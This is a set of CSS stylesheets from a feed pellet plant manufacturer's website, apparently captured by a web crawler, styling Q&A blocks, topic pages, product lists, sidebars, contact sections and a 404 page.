.qadiv .qabgimg {background: rgba(0, 0, 0, 0) url("/static/images/qa_01.jpg") no-repeat scroll right bottom;padding-bottom: 60px;}
.qadiv .qabgimg ul {list-style: outside none none;margin: 0;padding: 0;}
.qadiv .qabgimg ul .q { background:none !important; border-bottom: 1px solid #ccd1d5 !important;color: #50468f;font-size: 14px;font-style: italic;padding-bottom: 5px !important;;padding-left: 35px !important;}
.qadiv .qabgimg ul .a { background:none !important;padding: 14px 0 20px 60px !important;}
.qadiv .qabgimg ul li.q::before { content: "\f059" !important; font-family: "FontAwesome"; font-size: 14px; color:gray; margin-right: 10px;}
.qadiv .qabgimg ul li.a::before {content: "\f0c0" !important; font-family: "FontAwesome";font-size: 12px;color:gray; margin-right: 10px;}
.titlehighlight {color:#18457c;border-bottom:1px solid #bdbdbd;border-top:1px solid #bdbdbd;font-size:17px;padding:20px 10px;margin:20px 60px;font-style:italic;}
.graybg {padding:5px 10px;background:#dddddd;border:1px inside solid #ccc;font-style:italic;line-height:24px;font-size:13px;margin:0;}
.bluebg {padding:5px 10px;background:#18457c;border:1px inside solid #ccc;font-style:italic;color:#fff;line-height:24px;font-size:13px;margin:0;}
.grayh2 {background:#5f5f5f url(/static/images/h-gray.jpg) no-repeat;line-height:36px;padding-left:65px;color:#fff;font-size:20px;margin:0;}
.grayh3 {background:#5f5f5f url(/static/images/h2-gray.jpg) repeat-x;line-height:42px;padding-left:15px;color:#fff;font-size:20px;margin:0;}
.blueh2 {background:#18457c url(/static/images/h1.jpg) no-repeat;line-height:36px;padding-left:65px;color:#fff;font-size:20px;margin:0;}
.blueh3 {background:#18457c url(/static/images/h2-l.jpg) repeat-x;line-height:42px;padding-left:15px;color:#fff;font-size:20px;margin:0;}
.checkli {font-size:14px;line-height:30px;background:url(/static/images/check.jpg) no-repeat scroll left 4px;padding-left:40px;margin-left:40px;}
.questions {font-size:14px;font-weight:bold;line-height:30px;background:url(/static/images/question.jpg) no-repeat scroll left 4px;padding-left:40px;margin-left:40px;}
.ansowers {font-size:14px;line-height:30px;background:url(/static/images/check-r.jpg) no-repeat scroll left 4px;padding-left:40px;margin-left:40px;}
.gear {font-size:14px;line-height:30px;background:url(/static/images/gear.jpg) no-repeat scroll left 4px;padding-left:40px;margin-left:40px;}
/* ckeditor 样式*/

--- FILE ---
content_type: text/css
request_url: https://www.feedpelletplants.com/static/css/topic_style.css
body_size: 2310
content:
.topic_page .msize {
    padding-left: 15px;
    padding-right: 15px;
}
.topic_page .asize {
    padding-left: 1px !important;
    padding-right: 1px !important;
}
.topic_page .row {color:#4b4948;font-size:13px;line-height:22px; margin-left: 0;margin-right: 0;}
.topic_page img {max-width:100%;}
.topic_page .topic_center {text-align:center;font-style:italic;}
.topic_page p.topic_p {color:#4b4948;font-size:14px;line-height:22px;}
.topic_page .margin-b{margin:25px 0}
/*大标题+副标题 居中*/
.topic_page  h1.big_center, .topic_page  h2.big_center{text-align:center;font-size:24px !important;margin:40px 0 20px;padding:0;font-weight:bold;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji" !important; background:none !important;border:none !important; color:#212529 !important;}
.topic_page .title3 {text-align:center;color:gray;margin-bottom:2.7%;}
/* H3标题*/
.topic_page .h3_bestblue {color:#18457c;font-size:20px;margin-bottom:20px;list-style: none;}
.topic_page .h3_bestred {color:#E0525D;font-size:20px;margin-bottom:20px;list-style: none;}
.topic_page .h3_gemcogreen {color:#42A466;font-size:20px;margin-bottom:20px;list-style: none;}
.topic_page .h3_gray {color:#7A90B2;font-size:20px;margin-bottom:20px;list-style: none;}
.topic_page .h3_bestblue:before,.topic_page .h3_bestred:before,.topic_page .h3_gemcogreen:before,.topic_page .h3_gray:before{content:none !important;}
/*列表样式*/
.topic_page ul.bb {margin:0 0 0 20px;padding:0;}
.topic_page ul.bb li {border-bottom:1px dashed #ddd;color:#18457c;margin:8px 0;padding-bottom:5px;padding-left:0;padding-top:5px;}
.topic_page ul.aa {list-style:outside none none;margin:0 0 0 20px;padding:0;}
.topic_page ul.aa li,.topic_page ul.bb li {border-bottom:1px dashed #ddd;color:#18457c;margin:8px 0;padding-bottom:5px;padding-left:0px;padding-top:5px;}
/* 【图文超链接】 图片+标题，浮动放大+变色*/
.topic_page .hot-img {display:block;overflow:hidden;position:relative;}
.topic_page a.title {font-size:14px;display:block;text-align:center;padding:12px 0;text-transform:capitalize;line-height:18px;}
.topic_page a:hover.hot-img img {transform:scale(1.2);}
.topic_page a.hot-img::after,.topic_page a.hot-img::before {position:absolute;opacity:0;}
.topic_page a.hot-img::after {content:"";z-index:1;width:100%;height:100%;left:0;top:0;}
.topic_page a.hot-img::before {content:"\f0c1";color:#fff;left:50%;top:50%;font-size:26px;z-index:2;font-family:FontAwesome;margin-top:-13px;margin-left:-15px;}
.topic_page a:hover.hot-img::after,.topic_page a:hover.hot-img::before {opacity:1;}
/*灰色背景*//*浮动变色  红色，蓝色，绿色*/
.topic_page .red_b:hover a.title {color:#fff;text-decoration:none;background:#db3d3d;transition:all 0.3s ease;}
.topic_page .blue_b:hover a.title {color:#fff;text-decoration:none;background:#18457c;transition:all 0.3s ease;}
.topic_page .green_b:hover a.title {color:#fff;text-decoration:none;background:#42A466;transition:all 0.3s ease;}
.topic_page .orange_b:hover a.title {color:#fff;text-decoration:none;background:#E57A2C;transition:all 0.3s ease;}
/*Title背景*/
.topic_page .title_gray_b {background:#F1F1F1}
.topic_page .title_red_b {background:#db3d3d;}
.topic_page .title_blue_b {background:#18457c;}
.topic_page .title_green_b {background:#42A466;}
.topic_page a.title_gray_b {color:#18457c;}
.topic_page a.title_red_b,.topic_page a.title_blue_b,.topic_page a.title_green_b {color:#fff;}
/* 一行6图 圆形*/
.topic_page .imground img {border-radius:100%;}
/*产品展示*/
.topic_page .titimg {display:block;background:#fff;text-decoration:none;}
.topic_page .titimg span.title {display:block;background:#325b91;color:#fff;padding:5px 10px;}
.topic_page .titimg span.title::after {content:"\f152";font-family:"FontAwesome";color:#5e80b0;font-size:20px;position:absolute;right:25px;}
.topic_page .hotlist:hover span.title::after {color:#84a8da;}
.topic_page .hot-img {display:block;overflow:hidden;position:relative;padding:1px 0;text-align:center;}
.topic_page .hot-img img {transition:all 0.3s ease;}
.topic_page .hotlist:hover .hot-img img {transform:scale(1.2);}
.topic_page .hot-img::after,.topic_page .hot-img::before {position:absolute;transition:all 0.4s ease;opacity:0;}
.topic_page .hot-img::after {content:"";background:rgba(0,0,0,0.5);z-index:1;width:100%;height:100%;left:0;top:0;}
.topic_page .hot-img::before {content:"\f0c1";color:#fff;left:50%;top:50%;font-size:36px;z-index:2;font-family:"FontAwesome";font-weight:900;margin-top:-16px;margin-left:-14px;}
.topic_page .hot-img::after,.topic_page .hot-img::before {position:absolute;transition:all 0.4s ease;opacity:0;}
.topic_page .hotlist:hover .hot-img::after,.topic_page .hotlist:hover .hot-img::before {opacity:1;}
.topic_page .hotdes .captit,.topic_page .hotdes ul li {border-bottom:1px dotted #567395;padding:10px;}
.topic_page .hotdes p {padding:5px 10px;}
.topic_page .hotdes ul {list-style:none;margin:0;padding:0;}
.topic_page .hotdes ul li i {font-size:14px;padding-right:3px;color:#389cf1;}
.topic_page .hotdes ul li a {color:#fff;text-decoration:none;}
.topic_page .hotdes ul li a:hover {padding-left:10px;}
.topic_page .hotlist:hover .hotdes .captit,.topic_page .hotlist:hover .hotdes ul li {border-color:#000;}
.topic_page .hotlist {padding:5px !important;}
.topic_page .hotlist:hover ul li i {color:#fff;}
.topic_page .hotlist:hover span.title,.topic_page .hotlist:hover .hotdes {background:#317eb2;}
/*浮动后，浅蓝色背景，可自定义颜色*/
.topic_page .hotdes {background:#325b91;color:#fff;font-size:13px;line-height:20px;height:200px;}
/*蓝色背景，可自定义颜色*//*相关文章 列表样式*/
.topic_page .faqtit {position:relative;color:#fff;background:#db3d3d;border-bottom:1px solid #e5e5e5;font-size:14px;border-radius:5px;display:block;padding:10px 15px 10px 40px;color:#fff;text-decoration:none;outline:none;}
.topic_page a.faqtit {background:#e9e9e9;color:#4b4948;margin-bottom:7px;line-height:18px;}
.topic_page a:hover.faqtit {background:#db3d3d;color:#fff;}
.topic_page a.faqtit::after {position:absolute;top:0;margin-top:9px;left:15px;content:"\f059";line-height:20px;font-size:16px;display:inline-block;font-family:FontAwesome;text-align:center;}
/*多种前缀图标*/
.topic_page a.r_post:after {content:"\f0c1" !important;font-family:FontAwesome;font-weight:normal;}
.topic_page a.r_book:after{content:"\f02d" !important;font-family:FontAwesome;font-weight:normal;}
.topic_page a.r_d_arrow:after{content:"\f101" !important;font-family:FontAwesome;font-weight:normal;}
/*PDF 文档列表*/
.topic_page .pdful {list-style:none;margin:0;padding:0;line-height:18px;}
.topic_page .pdful li {padding:10px 0;padding-left:0px;text-transform:capitalize;border-bottom:1px solid #e6e6e6;}
.topic_page .pdful li a {color:#4b4948;}
.topic_page .pdful li a:hover {color:#DB3D3D;}
.topic_page ul.pdful li a:before {padding-right:10px;content:"\f0f6";line-height:22px;font-size:16px;font-family:FontAwesome;color:#db3d3d;}
.topic_page a.r_circle_arrow:before{content:"\f2ce" !important;font-family:FontAwesome;}
/*突出显示 链接按钮*/
.topic_page a.quick_link{display: block; width: 100%; color: #fff;}
.topic_page a.quick_link:before{content:"\f08e";font-family:FontAwesome;padding-right: 8px;}
.topic_page a.quick_link:hover{color: #fff;}
/*专题文章列表*/
.clearfix:after,.clearfix:before{display:table;content:" ";}
.clearfix:after{clear:both;}
.topic_page .apptit {font-family: Verdana; font-weight: bold;padding-right: 104px; position: relative; margin: 15px 0;}
.topic_page .apptit a{display:block;color:#fff;padding:5px 15px;text-decoration:none;}
.topic_page .apptit .more{background:#db3d3d;width:102px;text-align:center;display:block;position:absolute;right:0;text-decoration:none;top:0;padding:8px 0;border-radius:5px;font-size:12px;line-height: 1.5;}
.topic_page .appul{list-style:none;margin:0;padding:0;font-size:13px;}
.topic_page .row .special-img{padding-left: 0;}
.topic_page ul.appul li{margin:5px 0;}
@media (min-width:616px){
.topic_page .appul li{width:50%;float:left;}
}
.topic_page .appul li a{color:#4b4948;}
.topic_page .appul li a:hover{color:#db3d3c;text-decoration:none;}
.topic_page .appul li i{padding-right:3px;}
@media (max-width:991px){
.topic_page .appul{margin-top:10px;}
}
.topic_page .faqtits{position:relative;padding:10px 15px 10px 40px;}
.topic_page .faqtits:after{position:absolute;top:0;margin-top:9px;left:15px;line-height:20px;font-size:16px;}


--- FILE ---
content_type: text/css
request_url: https://www.feedpelletplants.com/static/css/list.css
body_size: 5008
content:
.matop30{ margin-top: 30px; }
.sf-menu{ height: 95px;}
.submenu{ font-size: 12px; font-size: 0;  text-align: right;}
.submenu a{height: 25px; background: #416ca0; display:inline-block;  font-size: 12px;  color: #fff; line-height: 25px; padding: 0 52px; border-left: 1px solid #2b4f73; margin: 0; text-decoration: none; text-transform: capitalize;}
.submenu a:hover,.submenu a.active{ background: #4377b5; }
@media (min-width:768px)and (max-width:991px){
	.submenu a{padding: 0 18px;}
}
@media (min-width:992px)and (max-width:1199px){
	.submenu a{padding: 0 40px;}
}
@media (max-width:767px){
.submenu{ text-align: left; display: none;}
.submenu a{ padding: 0 28px; margin:3px 4px 3px; }
}
@media (min-width:768px){
.submenu{background:#26426f; }
.submenu{height: 25px;}
}
#arttype{ border-bottom: 1px solid #e1e3e3; padding-top: 1.6%; padding-bottom: 1.2%; background: #edeeee;}
#arttype h1{ color: #e0525d; font-family:Times New Roman; font-size:25px; margin: 0; padding: 0; text-transform: uppercase;}
#arttype .crumbs{ color: #596267; margin-top: 5px; text-transform: capitalize; font-size: 12px;}
#arttype .crumbs i{ padding-right: 8px; }
#arttype .crumbs a{color: #596267;}
#arttype .crumbs a:hover{ color: #e0525d; }
#main{ padding: 2.61% 0 5.91%; }
#main .content iframe{margin-left: auto; margin-right: auto; width: 100%;}
#main .pro-box,#project .pro-box{display: block; text-decoration: none; margin-top: 20px;}
#main .pro-box span.title,#project .pro-box span.title{display: block; background: #465159; color: #fff; line-height: 18px; padding: 7px 0; text-align: center; text-transform: capitalize;}
@media (max-width:767px){#arttype h1{ font-size: 24px; }
#main .pro-box,#project .pro-box{max-width: 420px; margin-left: auto; margin-right: auto;}
}
#main .flagimg{ display: block;  overflow: hidden;position: relative;}
/*#main .flagimg img{transition:all 0.3s ease; z-index: 1;}
#main a:hover.pro-box img{ transform: scale(1.2); }
#main a:hover.pro-box span.title{background: #fff; color:#e0525d; }*/
#main a.pro-box .flagimg::before{ width: 100%; height: 0; left: 0; top: 0; position: absolute; content: "";  background: rgba(0,0,0,.5);transition:height 0.3s ease;}
#main a.pro-box .flagimg::after{opacity: 0; content:"\f0c1"; font-family: FontAwesome; color: #fff; font-size:32px; top: 50%; left: -30px; position: absolute; margin-left: -12px; margin-top: -12px; transition:left 0.3s ease;}
#main a.pro-box:hover .flagimg::before{ height: 100%; }
#main a.pro-box:hover .flagimg::after{left: 50%; opacity: 1;}
#main a.pro-box:hover span.title,#project a.pro-box:hover span.title{background: #e0525d;}
/*#main .content{ margin-bottom: 4.47% ; }
#main .category{ margin: 0 auto 30px; }
#main .category .button{ display: inline-block; font-weight: bold; color: #575a63; border: 1px solid #d6dfe8; padding: 5px 22px; margin: 0 5px; border-radius: 5px; min-width: 180px; text-align: center; margin-bottom:15px;}
#main .category .button:hover,#main .category .active{ background: #e0525d; color: #fff; text-decoration: none; }
#main .category .button a{ color: #575a63;  }
#main .category .button .border{ border-right: 1px solid #575a63; padding-right: 10px; padding-left: 10px; display: inline-block; line-height: 14px; font-weight: normal;}
#main .category .button:hover .border{ border-color: #fff; }
#main .category .button .red{ color:#c84c4c; }
#main .category .button a:last-child{ border-right: none; }
#main .category .button:hover a,#main .category .active a{ color: #fff; }
#main .category .button:hover a:hover{ color: #f8c6c6; }*/
@media (min-width:1200px){
	/*#main .category{ min-width: 80%;}*/
	.col-me-7{width: 70%; float: left; padding:0 15px;}
	.col-me-3{width: 30%; float: left; padding:0 15px;}
	.content{padding-right: 3.6%;}
}
#main .pjlist,#composition .pjlist{ background: #424e55 url("../images/bg.jpg") repeat scroll 0 0; color: #fff; text-align: center; overflow: hidden;}
#main .pjdes,#composition .pjdes{ padding: 25px 15px 15px; position: relative; z-index: 1;  }
#main .pjdes .title,#composition .pjdes .title { font-size: 18px; font-family:Times New Roman; line-height: 20px; margin-bottom: 15px;  color: #fff; display: block;  text-transform: capitalize;  }
#main .pjdes p,#composition .pjdes p{ line-height: 20px; font-size: 12px; }
#main .pjdes::before{ width: 100%; height: 0;background: #e0525d; position: absolute; left: 0; bottom: 0; content: ""; transition:all 0.3s ease; z-index: -1;}
#main .pjlist:hover .pjdes::before{ height: 100%; }
#main a.litpic{ display: block; position: relative; }
#main a.litpic::before{ width: 100%; height: 0; left: 0; top: 0; position: absolute; content: "";  background: rgba(0,0,0,.5);transition:height 0.3s ease;}
#main a.litpic::after{content:"\f0c1"; font-family: FontAwesome; color: #fff; font-size: 32px; top: 50%; left: -30px; position: absolute; margin-left: -12px; margin-top: -12px; transition:left 0.3s ease;}
#main .pjlist:hover a.litpic::before{ height: 100%; }
#main .pjlist:hover a.litpic::after{left: 50%;}
#main .pjlist{ margin-bottom: 30px; }
@media (min-width:1120px) {
#main .pjdes{height: 216px;}
}
@media (min-width:768px) and (max-width:991px){
	#main .pjlist .pjdes{ height: 245px; }	
}
@media (min-width:992px) and (max-width:1199px){
	#main .pjlist .pjdes{ height:245px; }
}
@media (min-width:768px) and (max-width:1199px){
	#main .pjrow{ margin-left: -6px; margin-right: -6px; }
	#main .pjrow .col-md-3{ padding-right: 6px; padding-left: 6px;}
}
#main .page{ margin-top: 30px; list-style:none; padding: 0; }
#main .page li{ display:inline-block;margin-right:5px;  color:#999;}
#main .page li a{  color:#fff; text-decoration:none; display: block; width: 100%;padding:2px 10px; background: #596267;}
#main .page li a:hover{background:#e0525d;}
#main .page li.thisclass{background:#e0525d;padding:2px 10px;}
@media (min-width:768px){#main .page li a,#main .page li.thisclass{ padding:6px 15px;}}
#mailform{ padding-bottom: 40px; background: #edeeee;}
#mailform .gettop,#main .artform .gettop{ background: #48576f; color: #fff; font-size: 30px; font-weight: bold; font-family:Times New Roman; text-align: center; padding: 17px 0; text-transform: uppercase; margin-bottom: 30px;  }
@media (max-width:767px){#mailform .gettop,#main .artform .gettop{ font-size: 24px;} }
#mailform .support{ padding-right:4%; color:#343b3c;}
#mailform .support i{ font-size:64px; color:#f1878f; float:left;}
#mailform .support span{ float:left; padding-left:30px; font-style:italic; font-size:18px; color:#343b3c; line-height:70px;}
#mailform .support p{ margin-top:15px; line-height: 30px; }
#mailform input.form-control,#main .artform input.form-control{ height: 48px; }
#mailform .sbtn,#main .artform .sbtn{ background: #e0525d; color: #fff; width: 182px; height: 46px; border: none; cursor: pointer; font-size: 16px; font-weight: bold; border-radius: 5px; text-transform: uppercase; }
#mailform .sbtn:hover,#main .artform .sbtn:hover{ background:#47566f;  }
#mailform span,#main .artform span{ font-size: 12px; color: #e0525d; padding-left: 4%; }
#mailform .form-group,#main .artform .form-group{ margin-bottom: 8px; }
@media (max-width:992px){#mailform .myform{ margin-top: 20px; }}
#main .listshow{ padding: 3.44% 0; border-bottom: 1px dotted #b2c5cf; }
#main .listshow .title{ font-size: 16px; text-transform:capitalize; color: #2b4f73; font-weight: bold; margin-bottom: 5px; display: block;}
#main .listshow .time{ color: #96a7bb; margin-bottom: 5px; font-style: italic;}
#main .listshow a:hover.title{ color:#e0525d; text-decoration: none; }
#main .listshow p{ color: #596267; line-height: 20px; }
#main .listshow .rmore{ text-transform: uppercase; color:#e0525d; text-decoration: none; }
#main .listshow a:hover.rmore{ color:#2b4f73;  }
#main .artform{ margin-top: 30px; }
#main .artform .formbody{ padding: 20px 20px 10px; border: 1px solid #d3d3d3; }
#main .artform .gettop{ margin-bottom: 0; margin-top: 60px; }
#main .faqlist{border: 1px solid #d6dfe8; margin-bottom: 15px; border-radius: 5px;}
#main .faqlist .title{background: #f3f3f3;border-bottom: 1px solid #d6dfe8; font-weight: bold; color: #37434a;padding:12px 20px 12px 55px; line-height: 20px; display: block;}
#main .faqlist .title::before,#main .faqlist p::before{width: 22px; height: 22px;background: #e0525d; margin-left: -35px; content: "Q"; font-style: italic; color: #fff; border-radius: 50%; margin-right: 15px; display: block; text-align: center; font-size: 16px; position: absolute;}
#main .faqlist p{padding:10px 20px 10px 55px;}
#main .faqlist p::before{content: "A"; background: #3f4b50;}
@media (min-width:768px) and (max-width:1199px){
	#main .listshow .row{margin-left: -8px; margin-right: -8px;}
	#main .listshow .col-sm-3{padding-left: 8px; padding-right: 8px;}
}
@media (max-width:767px){
	#main .listshow .col-sm-3{text-align: center;}
	#main .listshow .title{margin-top: 5px; }
}
/*sidebar.htm*/
.sidetit,.ssidetit{ background: #e0525d; color: #fff; font-size: 18px;  font-family:Times New Roman; text-align: center; display: block; line-height: 20px; padding: 10px 0; font-weight: bold; text-transform: capitalize; border-radius: 3px;}
a:hover.sidetit{ color: #fff;text-decoration: none; background: #26426f;  }
.ssidetit{ background: #424b54; margin-top: 30px;  margin-bottom: 15px;}
a:hover.ssidetit{color: #fff; text-decoration: none; background:#26426f;  }
.sidebar .catebox{border: 1px solid #d6dfe8; margin-top: 6px; border-radius: 3px;}
ul.catelist,ul.catelist ul{ margin: 0; padding: 0; list-style: none; }
ul.catelist ul{margin-top: 5px;}
ul.catelist>li{ line-height: 18px; padding: 16px 0 16px 7px; border-bottom: 1px solid #d6dfe8;}
ul.catelist>li:last-child{border: none;}
ul.catelist>li>a{ color: #2b4f73; font-weight: bold; text-transform: capitalize;}
ul.catelist>li>i{color: #e0525d; padding-right: 5px;}
ul.catelist li a:hover{ text-indent: 1em; }
ul.catelist ul li{padding: 4px 0 4px 20px; text-transform: capitalize;margin-bottom:5px !important;}
ul.catelist ul li a{color: #596267;}
ul.catelist ul li i{color: #a4b3c6; padding-right: 5px; font-size: 12px;}
.palmul{list-style: none; margin: 0 0 30px; padding: 0;}
.palmul li{background: rgba(0,0,0,.5); border-radius: 7px; position: relative; border: 1px solid #c6c6c6; font-family: Verdana; margin-bottom: 5px; overflow: hidden; text-align: center; text-transform: capitalize; }
.palmul li a{color: #fff; display: block; position: relative;  vertical-align: middle; font-size: 20px;}
.palmul li a span{display: block; position: absolute; top:5px; font-style: italic; font-weight: bold;transition:all 0.3s ease; color: #2b4f73; left: 0; text-align: center; width: 100%;font-family:Times New Roman;}
.palmul li a::before{ content: ""; line-height: 117px; transition:all 0.3s ease;position:absolute; background: rgba(255,255,255,.7);border-radius: 50%; bottom:56%; left: 0;  width: 100%; height: 93px;}
.palmul li a:hover::before{background: rgba(191,61,61,.7);}
.palmul li a:hover span{color: #fff;}
.sidebar .newslist{border-bottom: 1px #b2c5cf dotted; padding: 20px 0;}
.sidebar .newslist .row{ line-height: 20px;  margin-left: -8px;margin-right: -8px;}
.sidebar .newslist .col-xs-12{padding-left: 8px; padding-right: 8px;}
.sidebar .newslist a{ color: #18457c; text-transform: capitalize; }
.sidebar .bx-wrapper{ border: 1px solid #e7ecf1; border-top: none; margin-bottom: 50px !important;}
.pj-container{overflow: hidden; position: relative; padding-bottom: 32px; margin-top: 6px; text-align: center; margin-bottom: 10px;}
.pj-container span.title{display: block; padding: 6px 0; color: #2b4f73;}
.sidebar .topic_page{margin-bottom: 40px;}
/*small-feed-pellet-plant.htm*/
#stlp{padding: 3.6% 0;}
#stlp .stlpbox{position: relative; max-width: 501px; margin: 0 auto; }
#stlp .stlpbox span{display: block; position:absolute; bottom: 0; background: rgba(255,255,255,.6); width: 100%; font-size: 24px; color: #15253f; padding: 12px 0; text-align: center;}
#introduction{background: #e2e6e7; padding: 3.6% 0;}
#introduction .title,#applications .title,#process .title,#composition .title,#project .typename{text-align: center; font-size: 36px;font-family:Times New Roman; font-weight: bold; margin-bottom: 4.6%;}
#introduction span{color: #e0525d; font-weight: bold; font-size: 16px;}
#introduction ul{list-style: none; margin: 0; padding:0;}
#introduction ul li{padding:3px 0 3px 32px;/* font-family:comic sans ms,cursive;*/ }
#introduction ul li::before {color: #e0525d;z-index: 3;padding-right: 5px;content:"\f005";font-family: "FontAwesome";position: absolute; margin-left: -32px; font-size: 20px;}
@media (min-width:1200px){
#introduction .row{margin-left: -2.6%; margin-right: -2.6%;}
#introduction .col-sm-6{padding: 0 2.6%;}	
}
#applications{padding: 3.6% 0;}
#applications .title{margin-bottom: 30px;}
@media (min-width:768px){
#applications .row{margin-left: -4px; margin-right: -4px;}
#applications .col-me-2{width: 20%; padding-left: 4px; padding-right: 4px; float: left;}
}
#applications span{display: block; background: #404c55; color: #fff; text-align: center; margin-top:3px; padding: 2px 0;}
#applications a{text-decoration: none; display: block;}
#applications a:hover span,#applications a:hover.more{background: #e0525d;}
#applications table,#introduction table{border: 1px solid #d5dbe5; text-align: center;}
#applications table th,#introduction table th{background: #e0525d; color: #fff; text-align: center; padding: 5px 0;}
#applications table td,#introduction table td{border:1px solid #d5dbe5; padding: 5px 0;}
#applications .note{background: #f3f4f6; color: #5b75a2; font-weight: bold;}
#introduction table{background: #fff; width: 100%;}
#applications .more{width: 260px; height: 35px; color: #fff;  display: block; background: #404c55; margin: 3.6% auto 0; text-align: center; line-height:35px; font-size: 16px;}
#process{background: #e5e4e9; padding: 3.6% 0;}
#process .processbox{background: #fff; text-align: left; margin-bottom: 20px; padding:2.2%;}
#process .processbox span{background: #e0525d; color: #fff; padding: 4px 22px; display: inline-block; border-radius: 8px; font-weight: bold; margin:5px 10px;}
#process .processbox i{font-size: 18px;}
#process .processbox img{display: block; margin-left:auto; margin-right: auto;}
#advantage{padding: 3.6% 0;}
#advantage .adv-box{border: 1px solid #d5d4d4; padding: 3.6%;}
#advantage .adv-box .title{border-bottom: 1px solid #e4e4e4; color: #325388; font-size: 36px;font-family:Times New Roman; margin-bottom: 25px; text-align: center; padding-bottom: 20px; font-weight: bold;}
#advantage ul{list-style: none; margin: 0; padding: 0;}
#advantage ul li{padding:3px 0 3px 32px;}
#advantage ul li::before {color: #e0525d;z-index: 3;padding-right: 5px;content:"\f046";font-family: "FontAwesome";position: absolute; margin-left: -32px; font-size: 20px;}
#composition{background: #e0e1e5; padding: 3.6% 0; text-align: center;}
#composition .pjlist{margin-bottom: 30px;}
#composition .pjlist p{text-align: left;}
#composition .pjlist p a{color: #fff; text-decoration: underline;}
#composition .know{background: #e0525d; color: #fff; font-size: 18px; font-weight: bold; display:inline-block; text-transform: uppercase; padding: 10px 35px; border-radius: 5px; margin-top: 2.4%; box-shadow:2px 2px 2px rgba(0,0,0,.6);}
#project{ padding: 4.6% 0; }
#project .pjbox{border: 1px solid #cfd9e2; border-radius: 10px; padding: 20px 3.6%; margin-top: 3.6%;}
#project .pjbox .title{font-size: 24px;color: #3c567f;font-family:Times New Roman; margin-bottom: 12px; font-weight: bold;}
#project .pjbox ol{margin: 0 0 0 20px; padding: 0;}
#project .pjbox ol li{margin: 7px 0; color: #3b4547; font-size: 16px;}
@media (max-width:767px){
#introduction .title,#applications .title,#process .title,#composition .title,#project .typename,#advantage .adv-box .title{ font-size: 24px; }
#composition .know{font-size: 14px; line-height: 18px;}
#process .processbox span{padding-left: 10px; padding-right: 10px;}
#stlp .col-sm-6{margin-bottom: 30px;}
#applications .col-me-2{ max-width: 360px; margin:0px auto 20px;}
}
#introduction .medium{text-align: left;}
#main .contact  .gettop,#main .contact{ margin-top: 0; }
.complete{ font-weight: bold; color: #18457c; margin-bottom: 20px;}
.headquarter{ border: 1px solid #d3d3d3; text-align: center;  padding-bottom: 5px; margin-bottom: 35px; border-radius: 10px 10px 0 0;}
.headquarter img{ width: 122px; }
.headquarter .header{ background: #48576f; color: #fff; padding: 5px 0; font-size: 14px; font-weight: bold; text-transform: uppercase; margin-bottom: 5px; border-radius: 10px 10px 0 0;}
address p{ padding-left: 35px; position: relative; margin-bottom: 25px;  }
address p.tel::after,address p.add::after,address p.email::after,address p.fax::after{font-family: FontAwesome; position: absolute; left: 0; top: 0; font-size: 18px;}
address p.add::after{content:"\f041";}
address p.tel::after{content:"\f095";}
address p.email::after{content:"\f0e0";}
address p.fax::after{content:"\f02f";}
address p.email a{ color: #dc3e4b; }
.visist { padding: 35px 0; font-size: 12px; }
.visist .vis-tit{ font-size: 30px; font-family:Times New Roman; text-transform: uppercase; margin-bottom:40px; color: #18457c;}
.visist .col-sm-4{ line-height: 20px; }
.visist .col-sm-4 img{ float: left; margin-right: 10px; margin-bottom: 12px; }
.visist .howto{ font-size: 20px;font-family:Times New Roman; font-weight: bold; margin-top: 20px; margin-bottom: 10px; color: #18457c;}
.visist .how16{ font-size: 16px; }
.sns{ padding: 2.68% 0; text-align: center; }
.sns .img-responsive{ margin-left: auto; margin-right: auto; }
@media (max-width:767px){.sns .img-responsive{ margin-bottom: 25px; }.embed-responsive{ margin-top: 30px; }}
@media (max-width:1199px){.visist .vis-tit{ font-size: 22px; }}
.cont404{ padding:5.95% 0 0; color: #8a8a8a;}
.cont404 .nottit{ font-size: 16px; font-weight: bold; color: #2b2b2b; text-transform: uppercase;}
.error{ font-size: 60px; color: #e0525d; font-weight: bold; text-align: center; margin-bottom: 50px;}
.cont404 .option404{ padding-top: 40px; margin-top: 30px; text-align: left; border-top: 1px dotted #bebdbd;} 
.cont404 .option404 .opt-tit{ font-size:14px; color: #2b2b2b; text-transform: uppercase; font-weight: bold; }
.cont404 .option404 ul{ margin: 0; padding: 0; list-style: none; }
.cont404 .option404 ul li{ padding: 5px 0; }
.cont404 .option404 ul li i{ padding-right: 10px; }
.cont404 .option404 ul li a{color: #e0525d;}
.cont404 .option404 ul li::after{ content: "" !important ;}
.cont404 .option404 .search{ background: #e0525d url( ../images/search.jpg) no-repeat; border: none; width: 32px; height: 32px; }
.cont404 .option404 input.text{ border: 1px solid #e0dfdf; width: 261px; height: 32px;}
.cont404 .option404 form{ display: inline-block; }
.content table{width: 100%; border-color: #d5dbe5}
.content table th{text-align: center;background:#5394d6; color: #fff; border-color:#d5dbe5;}
.content table td{border-color: #d5dbe5;}
.content ul li{line-height: 25px;}
#main .diyrow{margin-left: -2px; margin-right: -2px;}
#main .diyrow .col-md-6,#main .diyrow .col-md-4,#main .diyrow .col-md-3,#main .diyrow .col-sm-6{padding-left: 2px; padding-right: 2px;}
.sitemap{text-transform: capitalize;}
.sitetitle{font-weight: bold; color: #333;}
#product{ padding: 3.91% 0; overflow: hidden;  background: #dce2e2;}
#product .pjlist{ background: #424e56 url("../images/bg.jpg") repeat scroll 0 0; color: #fff;overflow: hidden;}
#product .pjrow{ margin-left: -6px; margin-right: -6px; }
#product .pjrow .col-sm-4{ padding-right: 6px; padding-left: 6px;}
#product .pjrow .pjdes{ padding: 25px 15px 15px; position: relative; z-index: 1;  }
#product .pjrow .pjdes .title{ font-size:20px; font-family:Times New Roman; line-height: 20px; margin-bottom: 15px;  color: #fff; display: block; text-transform: capitalize;  }
#product .pjrow .pjdes p{ line-height: 20px; font-size: 12px; }
#product .pjrow .pjdes::before{ width: 100%; height: 0;background: #e0525d; position: absolute; left: 0; bottom: 0; content: ""; transition:all 0.3s ease; z-index: -1;}
#product .pjlist:hover .pjdes::before{ height: 100%; }
#product .pjrow ul{list-style: none; margin: 0; padding: 0; text-transform: capitalize;}
#product .pjrow ul li a{color: #fff;}
#product a.litpic{ display: block; position: relative; }
#product a.litpic::before{ width: 100%; height: 0; left: 0; top: 0; position: absolute; content: "";  background: rgba(0,0,0,.5);transition:height 0.3s ease;}
